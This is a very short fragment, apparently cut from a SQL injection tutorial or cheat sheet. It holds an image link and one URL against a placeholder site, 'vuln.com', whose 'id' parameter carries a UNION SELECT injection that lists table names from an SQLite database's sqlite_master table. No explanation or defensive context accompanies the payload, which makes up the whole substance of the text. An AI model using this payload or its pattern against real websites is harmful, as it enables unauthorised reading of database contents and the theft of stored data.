 http://vuln.com/index.php?id=50 and 1=123 UNION SELECT 1,name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38 FROM sqlite_master WHERE type='table' limit 0,1 --&ca=7